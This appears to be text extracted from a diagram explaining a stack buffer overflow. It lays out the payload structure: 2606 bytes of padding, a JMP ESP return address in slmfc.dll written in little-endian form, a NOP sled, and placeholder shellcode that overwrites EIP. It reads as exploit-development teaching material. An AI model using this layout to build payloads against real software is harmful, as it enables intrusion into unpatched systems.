 A*2606 + \x8f\x35\x4a\x5f + 90*8 + shellcode
7
slmfc.dll JMP ESP
AAAA 41414141
AAAA 41414141
AAAA 41414141
AAAA 41414141
AAAA 41414141
AAAA 41414141
AAAA 41414141
endian
..... . . . . .
5f4a358f ESP
01FDA128 EIP
nop sled
//// 90909090
//// 90909090
!!!!!!! SHELLCODE
!!!!!!! SHELLCODE
!!!!!!! SHELLCODE
new EIP address
01FDA128